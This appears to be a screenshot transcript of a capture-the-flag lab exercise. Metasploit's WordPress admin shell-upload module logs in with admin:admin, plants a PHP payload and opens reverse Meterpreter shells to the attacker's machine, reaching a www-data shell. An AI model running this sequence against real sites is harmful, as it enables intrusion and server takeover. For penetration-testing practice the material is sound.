 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
TARGETURI => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Exploiting target 192.168.2.120
[*] Started reverse TCP handler on 192.168.2.119:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/uuRlotDiqG/UqQkUtajlm.php...
[*] Sending stage (38247 bytes) to 192.168.2.120
[*] Meterpreter session 1 opened (192.168.2.119:4444 -> 192.168.2.120:49438) at 2019-04-02 09:43:01 +0200
[!] Tried to delete UqQkUtajlm.php, unknown result
[!] Tried to delete uuRlotDiqG.php, unknown result
[!] Tried to delete ../uuRlotDiqG, unknown result
[*] Session 1 created in the background.
[*] Exploiting target fe80::eabb:2ef7:5c40:7bac
[*] Started reverse TCP handler on 192.168.2.119:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/qdVeDeCuIO/eNIwpiHoxL.php...
[*] Sending stage (38247 bytes) to 192.168.2.120
[*] Meterpreter session 2 opened (192.168.2.119:4444 -> 192.168.2.120:49448) at 2019-04-02 09:43:12 +0200
[!] Tried to delete eNIwpiHoxL.php, unknown result
[!] Tried to delete qdVeDeCuIO.php, unknown result
[!] Tried to delete ../qdVeDeCuIO, unknown result
[*] Session 2 created in the background.
msf5 exploit(unix/webapp/wp_admin_shell_upload) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 2049 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python ^?